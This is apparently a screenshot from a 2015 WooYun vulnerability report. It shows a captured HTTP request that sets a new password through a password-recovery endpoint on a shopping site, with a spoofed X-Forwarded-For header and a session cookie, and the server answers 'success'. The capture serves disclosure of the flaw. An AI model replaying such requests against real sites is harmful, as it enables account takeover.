 Request
Raw Params Headers Hex
POST /user/toModifyPassWord HTTP/1.1
Host: www.mei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.mei.com/user/tofindPassWord
Content-Length: 18
Cookie: aliyungf_tc=AQAAABPaKDingA0ACAgICHby7cZRmoVE;
JSESSIONID=25BCF01E2387B60DD1F4E908418F2363;
_ga=GA1.2.754755566.1449303656; _visitflag=true; _ati=4456530598144;
Hm_lvt_637923d68e269543e1944f2ad9cf8388=1449303945;
Hm_lpvt_637923d68e269543e1944f2ad9cf8388=1449303945; _gali=body
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
passWord=Wooyun123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2015 09:15:16 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 20
Connection: keep-alive
Set-Cookie: aliyungf_tc=AQAAAOgkiEC8EwcACAgICBUHJfsT9sqw;
Path=/; HttpOnly
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Accept-Ranges: bytes
X-Varnish: 1750230495
Age: 0
Via: 1.1 varnish
X-Cache: 10.0.8.82MISS8.8.8.8, 119.137.58.9,10.0.6.22
Server: 10.0.8.82Varnish (MISS)8.8.8.8, 119.137.58.9,10.0.6.22
{"result":"success"}
www.wooyun.org